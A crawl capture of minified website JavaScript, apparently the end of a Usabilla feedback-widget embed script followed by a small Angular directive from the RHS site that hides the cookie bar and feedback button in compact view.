function w(a,b){var d=e.createElement("style"),h,u=Object.keys(a);for(h=0;h<u.length;h++)d.setAttribute(u[h],a[u[h]]);d.styleSheet?d.styleSheet.cssText=b:d.appendChild(e.createTextNode(b));return d}window.createStyleElement=w;
if(c!=window){var y=function(a){null!==f?a():x.push(a)};l.onParentLoad(function(){var a="top:35%;margin-top:-65px;width:40px;height:130px;position:fixed;z-index:999;right:0",b=e.body;null!==k&&(b=e.getElementById(k)||b);var d="usabilla_live_button_container_"+Math.floor(1E9*Math.random(a));f=e.createElement("div");f.className="usabilla_live_button_container";f.setAttribute("class","usabilla_live_button_container");f.setAttribute("id",d);f.setAttribute("role","button");f.setAttribute("tabindex","0");0<e.getElementsByTagName("head").length?(d=w({type:"text/css",nonce:"7e6cfd5f42eb"},
"div.usabilla_live_button_container#"+d+'[role="button"] {'+a+"}"),f.appendChild(d)):f.setAttribute("style",a);f.setAttribute("aria-label","Feedback");"setAttribute"in f.style&&f.style.setAttribute("cssText",a,0);b.appendChild(f);g=f.style.display;if(/MSIE[ ]+(6|7)/.test(navigator.userAgent))for(f.style.display="none",r=!0;0<x.length;)x.shift()();else{0<e.getElementsByTagName("head").length&&(a=w({type:"text/css",nonce:"7e6cfd5f42eb",media:"print"},".usabilla_live_button_container { display: none; }"),e.getElementsByTagName("head")[0].appendChild(a));
q=l.createIframe(f,"7e6cfd5f42eb");l.buttonClick=function(){var a=l.stopCampaignsForFeedback();null===m&&(m=window.lightningjs.require("usabilla_live_feedback","//w.usabilla.com/feedbacklet"));m("setEventHandler",l.events);m("start","7e6cfd5f42eb",a,n,t(),l.onFeedback)};l.onEvent(q.contentWindow.document,"click",function(){l.buttonClick()});for(l.onEvent(f,"keyup",function(a){!e.hasFocus()||13!==a.keyCode&&32!==a.keyCode||l.buttonClick()});0<x.length;)x.shift()();p&&l.campaignInit(q)}});var x=[];window.lightningjs.provide("usabilla_live",
{setStyle:function(a){y(function(){for(var b in a)a.hasOwnProperty(b)&&(f.style[b]=a[b])})},setButtonZIndex:function(a){y(function(){f.style.zIndex=a})},setInterfaceZIndex:function(a){n.zIndex=parseInt(a)},setParent:function(a){k=a},show:function(){y(function(){f.style.display=g})},hide:function(){y(function(){f.style.display="none"})},data:function(a){n.local_data.email=a.email||null;n.local_data.custom=a.custom||n.local_data.custom},setCampaign:function(a,b,d){p=!1;y(function(){l.campaignInit(q,
d,a,b)})},virtualPageView:function(){p=!0;y(function(){l.campaignReset(q);var a="https://w.usabilla.com/a/t?m=b&b="+encodeURIComponent("7e6cfd5f42eb")+"&e=SPAC&cb="+(new Date).getTime();(new Image(1,1)).src=a})},trigger:l.campaignTrigger,popup:v,click:function(){r?v():y(function(){l.buttonClick()})},setForm:function(a){n.form=a},disableScreenshot:function(a){n.generateScreenshot=!a},onLoad:function(a){y(a)},ie10FocusFix:function(){n.ie10focusfix=!0},setEventCallback:function(a){n.eventCallback=a},
setDataMasking:function(a,b){n.masks=a||[/[a-zA-Z0-9\+\.\_\%\-\+]{1,256}\@[a-zA-Z0-9][a-zA-Z0-9\-]{0,64}(\.[a-zA-Z0-9][a-zA-Z0-9\-]{0,25})+/g,/[0-9]{4,}/g];n.maskCharacter=b||"X"},setSelectionCallback:function(a){n.selectionCallback=a},configureAdobeAnalytics:function(a){n.adobe=a},setCustomOptionClick:function(a){n.customOptionClick=a},setIntegrationData:function(a){n.local_data.integrations=a}})};
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/garden-feature.min.js?v=63838
body_size: -456
content:
app.directive("compactView",["$location","$timeout",function(a,c){return{link:function(t,e,i){a.search().compactView&&c(function(){$("a").attr("target","_blank"),$("#compactViewDirectiveCSS").length<1&&$("<style id='compactViewDirectiveCSS'>").prop("type","text/css").html("                            #cookie-bar,\t\t                    .usabilla_live_button_container{                                display: none !important;                            }").appendTo("head")})}}}]);